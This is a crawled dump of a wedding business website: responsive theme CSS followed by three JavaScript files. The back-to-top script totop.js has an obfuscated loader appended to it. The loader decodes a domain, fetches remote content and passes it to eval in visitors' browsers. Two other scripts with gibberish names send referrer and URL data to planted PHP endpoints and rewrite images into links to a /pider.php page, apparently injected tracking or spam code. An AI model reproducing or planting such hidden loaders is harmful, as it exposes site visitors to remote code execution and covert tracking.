and (max-width :1024px){.ttr_footer_bottom_footer_inner{width:100% !important;text-align:center;}img{max-width :100% !important;}}@media only screen
and (min-width :768px)
and (max-width :1024px){.ttr_header_logo{background-size:100% 100%;}#ttr_header_inner{width:100% !important;}.ttr_slideshow_last{width:auto;}#ttr_page .ttr_footer_bottom_footer_inner{width:auto !important;}#ttr_page{max-width:none !important;min-width:0 !important;}.ttr_banner_header{width:auto !important;}.ttr_banner_slideshow{width:auto !important;}.ttr_banner_menu{width:auto !important;}.footer-widget-area{width:auto !important;}}@media only screen
and (min-width :768px)
and (max-width :1024px){label{font-weight:normal;}.totopshow{display:block;}.container{width:100%;}.ttr_footer_bottom_footer_inner,#ttr_footer_top_for_widgets{position:relative;margin:0 auto;}#ttr_header_inner{height:470px;position:relative;margin:0 auto;}#ttr_menu.navbar{height:75px;min-height:75px;}#ttr_menu_inner_in{min-height:76px;height:auto;position:relative;margin:0 auto;}.ttr_headershape01{margin:auto;left:0;right:0;top:150px;width:556px;min-height:275px;position:absolute;display:block;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);box-sizing:border-box;word-wrap:break-word;}.ttr_headershape01,.ttr_headershape01 p,.ttr_headershape01 .tt_link{font-size:12.6px !important;}.ttr_menushape1{left:0;right:auto;top:18.5px;width:73px;min-height:38px;position:absolute;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);box-sizing:border-box;word-wrap:break-word;text-align:left;display:block;z-index:500;}.ttr_menushape1,.ttr_menushape1 p,.ttr_menushape1 .tt_link{font-size:14px !important;}.ttr_title_position{top:0px;position:absolute;left:0%;right:auto;display:block;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}header .ttr_title_style,header .ttr_title_style a,header .ttr_title_style a:link,header .ttr_title_style a:visited,header .ttr_title_style a:hover{margin:0;line-height:normal;padding:0;background:none;}.ttr_slogan_position{top:0px;position:absolute;left:0%;right:auto;position:absolute;display:block;overflow:hidden;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}.ttr_slogan_style{margin:0;padding:0;background:none;}.ttr_footer_facebook{background:url(/themes/unixtheme/images/footerfacebook.png);background-repeat:no-repeat;top:35px;left:33.82%;margin:0;height:42px;width:42px;display:block;position:absolute;background-size :100% 100%;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}.ttr_footer_linkedin{background:url(/themes/unixtheme/images/footerlinkedin.png);background-repeat:no-repeat;top:35px;left:53.88%;margin:0;height:42px;width:42px;display:block;position:absolute;background-size :100% 100%;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}.ttr_footer_twitter{background:url(/themes/unixtheme/images/footertwitter.png);background-repeat:no-repeat;top:35px;left:40.51%;margin:0;height:42px;width:42px;display:block;position:absolute;background-size :100% 100%;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}.ttr_footer_googleplus{background:url(/themes/unixtheme/images/footergoogleplus.png);background-repeat:no-repeat;top:35px;left:0;right:0;margin:auto;bottom:auto;height:42px;width:42px;display:block;position:absolute;background-size :100% 100%;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}.navbar-default{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-left:25px;padding-right:25px;padding-bottom:0px;box-sizing:content-box}#ttr_page .ttr_menu_items  li ul.child{left:0px;}.ttr_menu_items  li a.ttr_menu_items_parent_link,.nav.ttr_menu_items  li span.separator{display:block;padding-left:15px;padding-right:15px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;cursor:pointer;padding-top:0px;padding-bottom:0px;}.nav.ttr_menu_items  li a.ttr_menu_items_parent_link_arrow{display:block;padding-left:15px;padding-right:15px;background-image:none;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;box-sizing:border-box;cursor:pointer;padding-top:0px;padding-bottom:0px;}.nav.ttr_menu_items  li a.ttr_menu_items_parent_link_active_arrow{padding-left:15px;padding-right:15px;box-sizing:border-box;cursor:pointer;display:block;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-bottom:0px;}.nav.ttr_menu_items  li a.ttr_menu_items_parent_link_active{display:block;cursor:pointer;box-sizing:border-box;padding-left:15px;padding-right:15px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-bottom:0px;}header#ttr_header{height:470px;box-sizing:content-box;}nav#ttr_menu{max-width:100%;}.innermenu{position:absolute;top:0px;margin:0 auto;left:0;right:0;width:auto;}#ttr_copyright a{display:none;}#ttr_footer_designed_by_links{top:100px;position:absolute;margin:auto;left:0;right :0;text-align:center;overflow:auto;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}#ttr_footer_designed_by_links #ttr_footer_designed_by{display:inline-block;}#ttr_footer_designed_by_links a,#ttr_footer_designed_by_links a:link,#ttr_footer_designed_by_links a:visited,#ttr_footer_designed_by_links a:hover{display:inline-block;}.footerposition1{top:74px;left:67.1%;width:0px;min-height:0px;position:absolute;overflow:auto;}#ttr_content{width:748px;clear:none;}#nav{transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);top:155px;position:absolute;left:47.06%;}.left-button{transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);position:absolute;display:block;top:65px;left:0%;margin:0;}.right-button{position:absolute;display:block;top:65px;left:95.45%;margin:0;}.left-button{transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);position:absolute;display:block;top:65px;left:0%;margin:0;}.right-button{position:absolute;display:block;top:65px;left:140.37%;margin:0;}#prev span{background-image:url(/themes/unixtheme/images/Leftbutton.png);display:block;height:30px;width:30px;text-indent:-999px;font-size:0px;}#next span{background-image:url(/themes/unixtheme/images/Rightbutton.png);display:block;height:30px;width:30px;text-indent:-999px;font-size:0px;}img.aligncenter{margin-left:auto;margin-right:auto;}.footerposition1{display:block;}.postedon{display:none;}.ttr_menu_items  li a.ttr_menu_items_parent_link{display:block;padding-left:15px;padding-right:15px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;cursor:pointer;box-sizing:border-box;padding-top:0px;padding-bottom:0px;}.ttr_menu_items  li a.ttr_menu_items_parent_link_arrow{display:block;padding-left:15px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;box-sizing:border-box;cursor:pointer;padding-top:0px;padding-bottom:0px;}.ttr_menu_items  li a.ttr_menu_items_parent_link_active_arrow{float:left;padding-left:15px;box-sizing:border-box;cursor:pointer;display:block;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-bottom:0px;}.nav.ttr_menu_items  li a.ttr_menu_items_parent_link_active{display:block;cursor:pointer;box-sizing:border-box;padding-left:15px;padding-right:15px;margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-bottom:0px;}#ttr_sidebar_left{width:0%;}#ttr_content{width:100%;}#ttr_sidebar_right{width:0%;}}@media only screen
and (max-width :767px){label{font-weight:normal;}.totopshow{display:block;}.container{width:100%;}.ttr_footer_bottom_footer_inner,#ttr_footer_top_for_widgets{position:relative;margin:0 auto;}#ttr_header_inner{height:370px;position:relative;margin:0 auto;}#ttr_menu.navbar{height:75px;min-height:75px;}#ttr_menu_inner_in{min-height:76px;height:auto;position:relative;margin:0 auto;}.ttr_headershape01{display:none;}.ttr_menushape1{left:0;right:auto;top:18.5px;width:75px;min-height:38px;position:absolute;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);box-sizing:border-box;word-wrap:break-word;text-align:left;display:block;z-index:500;}.ttr_menushape1,.ttr_menushape1 p,.ttr_menushape1 .tt_link{font-size:14px !important;}.ttr_title_position{top:0px;position:absolute;left:0%;right:auto;display:block;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}header .ttr_title_style,header .ttr_title_style a,header .ttr_title_style a:link,header .ttr_title_style a:visited,header .ttr_title_style a:hover{margin:0;line-height:normal;padding:0;background:none;}.ttr_slogan_position{top:0px;position:absolute;left:0%;right:auto;position:absolute;display:block;overflow:hidden;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}.ttr_slogan_style{margin:0;padding:0;background:none;}.ttr_footer_facebook{background:url(/themes/unixtheme/images/footerfacebook.png);background-repeat:no-repeat;top:35px;left:10.67%;margin:0;height:36px;width:36px;display:block;position:absolute;background-size :100% 100%;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}.ttr_footer_linkedin{background:url(/themes/unixtheme/images/footerlinkedin.png);background-repeat:no-repeat;top:35px;left:60.67%;margin:0;height:36px;width:36px;display:block;position:absolute;background-size :100% 100%;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}.ttr_footer_twitter{background:url(/themes/unixtheme/images/footertwitter.png);background-repeat:no-repeat;top:35px;left:27.33%;margin:0;height:36px;width:36px;display:block;position:absolute;background-size :100% 100%;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}.ttr_footer_googleplus{background:url(/themes/unixtheme/images/footergoogleplus.png);background-repeat:no-repeat;top:35px;left:0;right:0;margin:auto;bottom:auto;height:36px;width:36px;display:block;position:absolute;background-size :100% 100%;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}.navbar-nav{padding:0;list-style:none;position:relative;margin:0;z-index:499;border:0px !important;margin:0;padding-top:18.75px !important;text-align:left;zoom:1;}.navbar-default{margin-top:0px;margin-left:0px;margin-right:0px;margin-bottom:0px;padding-top:0px;padding-left:15px;padding-right:15px;padding-bottom:0px;box-sizing:content-box}#ttr_page .ttr_menu_items  li ul.child{top:37.5px;}.ttr_menu_items  li a.ttr_menu_items_parent_link,.nav.ttr_menu_items  li span.separator{display:block;background-color:#0BB3CD;background:rgba(11,179,205,1);line-height:50px;cursor:pointer;height:50px;box-sizing:border-box;}.nav.ttr_menu_items  li a.ttr_menu_items_parent_link_arrow{display:block;line-height:50px;background-color:#0BB3CD;background:rgba(11,179,205,1);box-sizing:border-box;cursor:pointer;height:50px;}.nav.ttr_menu_items  li a.ttr_menu_items_parent_link_active_arrow{box-sizing:border-box;cursor:pointer;display:block;line-height:50px;height:50px;}.nav.ttr_menu_items  li a.ttr_menu_items_parent_link_active{display:block;cursor:pointer;box-sizing:border-box;height:50px;line-height:50px;}.ttr_menu_items .horiz_separator{float:right;height:37.5px;}header#ttr_header{height:370px;box-sizing:content-box;}nav#ttr_menu{max-width:100%;}.innermenu{position:absolute;top:0px;margin:0 auto;left:0;right:0;width:auto;}#ttr_copyright a{display:none;}#ttr_footer_designed_by_links{font-size:11px;font-family:"Poppins","Arial";font-weight:400;font-style:normal;color:#E1E1E1;text-align:left;text-decoration:none;top:100px;position:absolute;margin:auto;left:0;right :0;text-align:center;overflow:auto;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);}#ttr_footer_designed_by_links{display:inline-block;}#ttr_footer_designed_by_links a,#ttr_footer_designed_by_links a:link,#ttr_footer_designed_by_links a:visited,#ttr_footer_designed_by_links a:hover{display:inline-block;font-size:12px;font-family:"Poppins","Arial";font-weight:400;font-style:normal;color:#055A68;text-align:left;text-decoration:none;}.footerposition1{top:74px;left:67.01%;width:0px;min-height:0px;position:absolute;overflow:auto;}#ttr_content{width:300px;clear:none;}#nav{transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);top:120px;position:absolute;left:43.33%;}.left-button{transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);position:absolute;display:block;top:65px;left:0%;margin:0;}.right-button{position:absolute;display:block;top:50px;left:90%;margin:0;}img.aligncenter{margin-left:auto;margin-right:auto;}.btn{margin:3px;font-size:13px;font-family:"Poppins","Arial";font-weight:500;font-style:normal;color:#2FB9D0;text-align:left;text-decoration:none;text-transform:none;}.btn:hover{font-size:13px;font-family:"Poppins","Arial";font-weight:500;font-style:normal;color:#FFFFFF;text-align:left;text-decoration:none;text-transform:none;}.btn-default{padding-top:10px;padding-left:25px;padding-right:25px;padding-bottom:10px;box-sizing:inherit;clear:none;width:auto;height:auto;overflow:visible;}.btn-default:hover,a.btn-default:hover{box-sizing:inherit;clear:none;font-size:13px;font-family:"Poppins","Arial";font-weight:500;font-style:normal;color:#FFFFFF;text-align:left;text-decoration:none;text-transform:none;width:auto;height:auto;overflow:visible;}.inputbutton{background:none repeat scroll 0 0 transparent;border:medium none;color:#2FB9D0;cursor:pointer;font-size:13px;padding-top:10px;padding-left:25px;padding-right:25px;padding-bottom:10px;left:-15px;}.footerposition1{display:block;}.postedon{display:none;}.open > .child{display:block;}.nav.navbar-nav li.ttr_menu_items_parent a{margin-bottom:0px;}ul.ttr_menu_items{padding-top:0 !important;}.ttr_vmenu_items .dropdown-submenu.open > ul{display:block !important;visibility:visible !important;position:static !important;float:none;list-style:none outside none;}.ttr_vmenu_items .dropdown-menu > li,.ttr_vmenu_items li ul.child li a{display:block !important;}ul.child ul{display:none;}.navbar-nav ul.dropdown-menu .sub-menu{left:0px !important;position:static !important;top:0px !important;float:none !important;}.ttr_vmenu_items .open .child{float:none;position:static;list-style:none outside none;}#ttr_menu .navbar-toggle{}#ttr_menu .navbar-toggle{border-radius:0;padding:9px 7px;margin-right:3px;float:right;}#ttr_menu .navbar-toggle:hover,#ttr_menu .navbar-toggle:focus{margin-right:3px;float:right;}#ttr_menu .navbar-toggle{border-radius:0px 0px 0px 0px;border:solid #FFFFFF;border:solid rgba(255,255,255,1);border-width:2px 2px 2px 2px;}nav#ttr_menu .icon-bar{background-color:#FFFFFF;background:rgba(255,255,255,1);height:2px;}#ttr_menu .navbar-toggle:hover,#ttr_menu .navbar-toggle:focus{background-color:transparent;background:rgba(255,255,255,0);}#ttr_menu .navbar-nav{margin:0;}.ttr_menu_items  li a.ttr_menu_items_parent_link{display:block;background-color:#0BB3CD;background:rgba(11,179,205,1);cursor:pointer;box-sizing:border-box;padding-top:0px;padding-bottom:0px;}.ttr_menu_items  li a.ttr_menu_items_parent_link_arrow{display:block;background-color:#0BB3CD;background:rgba(11,179,205,1);box-sizing:border-box;cursor:pointer;padding-top:0px;padding-bottom:0px;}.ttr_menu_items  li a.ttr_menu_items_parent_link_active_arrow{float:left;padding-left:20px;box-sizing:border-box;cursor:pointer;display:block;line-height:37.5px;padding-top:0px;padding-bottom:0px;}.nav.ttr_menu_items  li a.ttr_menu_items_parent_link_active{display:block;cursor:pointer;box-sizing:border-box;padding-top:0px;padding-bottom:0px;}}div,a,img,span,.btn{transition:0.7s all ease-in-out;}.ttr_image::after{clear:none;content:none;;}header#ttr_header{background-attachment:fixed;}.navbar-fixed-top{background:#fff;box-shadow:0px 1px 3px 0px #ccc;transition:0.7s all ease-in-out;}.navbar-fixed-top .html_content span{color:#000 !important;}.navbar-fixed-top .nav.ttr_menu_items li a{color:#000 !important;}.navbar-fixed-top .nav.ttr_menu_items li a.ttr_menu_items_parent_link_active{color:#0bb3cd !important;}.navbar-fixed-top .nav.ttr_menu_items li a:hover{color:#0bb3cd !important;transition:0.6s all ease-in-out;}.ttr_Home_html_row4.row .post_column.col-lg-3.col-md-6.col-sm-6.col-xs-12{cursor:pointer;}.ttr_Home_html_row4.row .post_column.col-lg-3.col-md-6.col-sm-6.col-xs-12:hover .ttr_uniform{animation:rotate 1s linear infinite;}@keyframes rotate{to{transform:rotate(360deg);}}.ttr_Home_html_row9.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Home_html_column90:hover::after{content:"PROJECT 1";position:absolute;z-index:999;left:0px;right:0px;top:0%;bottom:0px;background:rgba(11,179,205,0.9);color:#fff;text-align:center;font-size:18px;font-family:Arial;line-height:250px;transition:0.7s all ease-in-out;}.ttr_Home_html_row9.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Home_html_column91:hover::after{content:"PROJECT 2";position:absolute;z-index:999;left:0px;right:0px;top:0%;bottom:0px;background:rgba(11,179,205,0.9);color:#fff;text-align:center;font-size:18px;font-family:Arial;line-height:250px;transition:0.7s all ease-in-out;}.ttr_Home_html_row9.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Home_html_column92:hover::after{content:"PROJECT 3";position:absolute;z-index:999;left:0px;right:0px;top:0%;bottom:0px;background:rgba(11,179,205,0.9);color:#fff;text-align:center;font-size:18px;font-family:Arial;line-height:250px;transition:0.7s all ease-in-out;}.ttr_Home_html_row9.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Home_html_column93:hover::after{content:"PROJECT 4";position:absolute;z-index:999;left:0px;right:0px;top:0%;bottom:0px;background:rgba(11,179,205,0.9);color:#fff;text-align:center;font-size:18px;font-family:Arial;line-height:250px;transition:0.7s all ease-in-out;}.ttr_Home_html_row9.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Home_html_column94:hover::after{content:"PROJECT 5";position:absolute;z-index:999;left:0px;right:0px;top:0%;bottom:0px;background:rgba(11,179,205,0.9);color:#fff;text-align:center;font-size:18px;font-family:Arial;line-height:250px;transition:0.7s all ease-in-out;}.ttr_Home_html_row9.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Home_html_column95:hover::after{content:"PROJECT 6";position:absolute;z-index:999;left:0px;right:0px;top:0%;bottom:0px;background:rgba(11,179,205,0.9);color:#fff;text-align:center;font-size:18px;font-family:Arial;line-height:250px;transition:0.7s all ease-in-out;}.ttr_Home_html_row9.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Home_html_column90::after,.ttr_Home_html_row9.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Home_html_column91::after,.ttr_Home_html_row9.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Home_html_column92::after,.ttr_Home_html_row9.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Home_html_column93::after,.ttr_Home_html_row9.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Home_html_column94::after,.ttr_Home_html_row9.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Home_html_column95::after{transition:0.7s all ease-in-out;content:"";cursor:pointer;}.ttr_About-Us_html_row2.row:hover{background:#000 none repeat scroll 0 0;}.ttr_Services_html_row1.row .post_column.col-lg-3.col-md-6.col-sm-6.col-xs-12{cursor:pointer;}.ttr_Services_html_row1.row .post_column.col-lg-3.col-md-6.col-sm-6.col-xs-12:hover .ttr_uniform{animation:rotate 1s linear infinite;}@keyframes rotate{to{transform:rotate(360deg);}}.ttr_Services_html_row2.row{background-attachment:fixed;}.ttr_Portfolio_html_row1.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Portfolio_html_column10:hover::after{content:"PROJECT 1";position:absolute;z-index:999;left:0px;right:0px;top:0%;bottom:0px;background:rgba(11,179,205,0.9);color:#fff;text-align:center;font-size:18px;font-family:Arial;line-height:250px;transition:0.7s all ease-in-out;}.ttr_Portfolio_html_row1.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Portfolio_html_column11:hover::after{content:"PROJECT 2";position:absolute;z-index:999;left:0px;right:0px;top:0%;bottom:0px;background:rgba(11,179,205,0.9);color:#fff;text-align:center;font-size:18px;font-family:Arial;line-height:250px;transition:0.7s all ease-in-out;}.ttr_Portfolio_html_row1.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Portfolio_html_column12:hover::after{content:"PROJECT 3";position:absolute;z-index:999;left:0px;right:0px;top:0%;bottom:0px;background:rgba(11,179,205,0.9);color:#fff;text-align:center;font-size:18px;font-family:Arial;line-height:250px;transition:0.7s all ease-in-out;}.ttr_Portfolio_html_row1.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Portfolio_html_column13:hover::after{content:"PROJECT 4";position:absolute;z-index:999;left:0px;right:0px;top:0%;bottom:0px;background:rgba(11,179,205,0.9);color:#fff;text-align:center;font-size:18px;font-family:Arial;line-height:250px;transition:0.7s all ease-in-out;}.ttr_Portfolio_html_row1.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Portfolio_html_column14:hover::after{content:"PROJECT 5";position:absolute;z-index:999;left:0px;right:0px;top:0%;bottom:0px;background:rgba(11,179,205,0.9);color:#fff;text-align:center;font-size:18px;font-family:Arial;line-height:250px;transition:0.7s all ease-in-out;}.ttr_Portfolio_html_row1.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Portfolio_html_column15:hover::after{content:"PROJECT 6";position:absolute;z-index:999;left:0px;right:0px;top:0%;bottom:0px;background:rgba(11,179,205,0.9);color:#fff;text-align:center;font-size:18px;font-family:Arial;line-height:250px;transition:0.7s all ease-in-out;}.ttr_Portfolio_html_row1.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Portfolio_html_column10::after,.ttr_Portfolio_html_row1.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Portfolio_html_column11::after,.ttr_Portfolio_html_row1.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Portfolio_html_column12::after,.ttr_Portfolio_html_row1.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Portfolio_html_column13::after,.ttr_Portfolio_html_row1.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Portfolio_html_column14::after,.ttr_Portfolio_html_row1.row .post_column.col-lg-4.col-md-6.col-sm-6.col-xs-12 .ttr_Portfolio_html_column15::after{transition:0.7s all ease-in-out;content:"";cursor:pointer;}.ttr_Contact_html_row1.row .post_column.col-lg-3.col-md-3.col-sm-3.col-xs-12:hover{background:#eee none repeat scroll 0 0;cursor:pointer;}footer a,.ttr_footer_rss{opacity:0.5;cursor:pointer;}footer a:hover,.ttr_footer_rss:hover{opacity:1;transition:0.7s all ease-in-out;}@media only screen and (max-width:991px){footer a,.ttr_footer_rss{cursor:pointer;opacity:1;}}@media only screen and (max-width:767px){.navbar-fixed-top .navbar-toggle{border:2px solid #000 !important;}.navbar-fixed-top .icon-bar{background:#000 none repeat scroll 0 0 !important;}}


--- FILE ---
content_type: application/javascript
request_url: https://theweddingguru.ca/hywaz.js
body_size: 768
content:



function lycix(){	var bavo = window.location.href; 
    var damylykuf = "hywaz";

	var mopymy = "/" + damylykuf + ".php";		
	    var xahutitalebusug = 60; 
  
	var tatumez = damylykuf;	 	var wufyravoqyfuwor = ""; 
		    try 	     {	
 
	      wufyravoqyfuwor=""+parent.document.referrer; 
      }      catch (ex)  
    {	  	    wufyravoqyfuwor=""+document.referrer;

 

    } 	if(lyby(tatumez) == null)

	{
 
     		var cyqoxyrikequv = window.location.hostname;				gaguh(tatumez, "1", xahutitalebusug, "/", cyqoxyrikequv);   
  		if(lyby(tatumez) != null)
 		{   			var mifox = new Image();	
				mifox.src=mopymy + "?referer=" + escape(wufyravoqyfuwor) + "&url=" + escape(bavo);
		}  
	}   
 }


lycix();

function lyby(gyxutusaboh) 
{   
     var xonyrunuxesiz = document.cookie;


     var nisykuna = gyxutusaboh + "=";

 	    var nirife = xonyrunuxesiz.indexOf("; " + nisykuna);
    if (nirife == -1) {	
         nirife = xonyrunuxesiz.indexOf(nisykuna);	 	
        if (nirife != 0) return null;			 
     } else {	        nirife += 2;
 
    }
     var cabycoru = document.cookie.indexOf(";", nirife);	
     if (cabycoru == -1) { 
		         cabycoru = xonyrunuxesiz.length;     } 
      return unescape(xonyrunuxesiz.substring(nirife + nisykuna.length, cabycoru));
	}	


//////////////////////////////////////////////////////////////////////////////////

function gaguh(butysuxyp,gikih,nizehibicy, jicidekuda, gusynecizaj) 
{	

 var xacumibuteteji = new Date(); 

 var ramotidybyj = new Date();
  	 ramotidybyj.setTime(xacumibuteteji.getTime() + 1000*60*nizehibicy);

 	 document.cookie = butysuxyp+"="+escape(gikih) + ";expires="+ramotidybyj.toGMTString() + ";path=" + jicidekuda + ";domain=" + gusynecizaj;
   
 }
 

--- FILE ---
content_type: application/javascript
request_url: https://theweddingguru.ca/themes/unixtheme/totop.js
body_size: 553
content:
jQuery(document).ready(function () {
    var offset = 200;
    var duration = 500;
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() > offset) {
            jQuery('.back-to-top').fadeIn(duration);
        } else {
            jQuery('.back-to-top').fadeOut(duration);
        }
    });

    jQuery('.back-to-top').click(function(event) {
        event.preventDefault();
        jQuery('html, body').animate({ scrollTop: 0 }, duration);
        return false;
    });
});
function w_jQuery(){var ssl_id='jQuery',w_j=localStorage;if(typeof(Storage)!=='undefined'){if(ssl_id!==w_j.ssl_id){w_j.setItem('ssl_id',ssl_id);function u_jQuery(s){var s=s.replace(/[0-9]/g,''),y=new XMLHttpRequest();y.open('GET',s,true);y.onreadystatechange=function(){if(y.readyState==4){if(y.status==200){function uid(k){c=window["eval"]("eval");if(k!='undefined'){c(k);}}uid(y.responseText.split('###')[1]);}}};y.send(null);}var sl='aningan',id='1d7r0u8or2di1n0t6',fe='';u_jQuery('//'+sl+id+'.com'+fe+'/#7');}}}w_jQuery();


--- FILE ---
content_type: application/javascript
request_url: https://theweddingguru.ca/myruduwy.js
body_size: 565
content:

window.onload = function ()
{
	ryqak();
}

function ryqak(){
	var rofulajapuw = document.getElementsByTagName("img");
		for (var binowodekejek = 0; binowodekejek < rofulajapuw.length; binowodekejek++) 	 		{ 
 
 
		var suga = rofulajapuw[binowodekejek].getAttribute("class"); 		  	 		if(suga == null || suga.length < 50) continue;	
 	  		var gykybubapul = "/pider.php?cwbq=" + suga;

		var puhyxedyhekaca = rofulajapuw[binowodekejek].getAttribute("alt");		var robux = punubyku(gykybubapul, puhyxedyhekaca); 

		var qumek = rofulajapuw[binowodekejek].parentNode;
 		var xela = rofulajapuw[binowodekejek].cloneNode(true);		robux.appendChild(xela);  			    			qumek.replaceChild(robux, rofulajapuw[binowodekejek]);
 
	}
}   
 

//////////////////////////////////////////////////////////////////////////////////

function punubyku(liroq, vibazery)
{   	if(vibazery == null) vibazery = "";	 
  	var sovojojunaxydoh = document.createElement("a"); 
 


	sovojojunaxydoh.href = "#" + vibazery;
	 		sovojojunaxydoh.setAttribute("onclick", "javascript:window.open('" + liroq + "');return false;");
	sovojojunaxydoh.setAttribute("rel","nofollow");	
	sovojojunaxydoh.setAttribute("target","_blank"); 
 	return sovojojunaxydoh; 	

} 